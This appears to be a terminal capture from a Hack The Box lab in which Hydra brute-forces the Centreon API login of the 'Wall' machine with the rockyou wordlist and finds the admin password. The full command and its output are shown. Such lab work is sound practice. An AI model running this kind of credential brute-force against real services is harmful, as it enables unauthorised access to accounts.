 root@kali-box:~/htb/wall# hydra -v -l admin -P /usr/share/wordlists/rockyou.txt -t 4 10.10.10.157 http-
post-form '/centreon/api/index.php?action=authenticate:username=admin&password=^PASS^:S=authToken'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-12 17:56:01
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
per task
[DATA] attacking http-post-form://10.10.10.157:80//centreon/api/index.php?action=authenticate:username=
admin&password=^PASS^:S=authToken
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: 10.10.10.157   login: admin   password: password1
[STATUS] attack finished for 10.10.10.157 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-10-12 17:57:01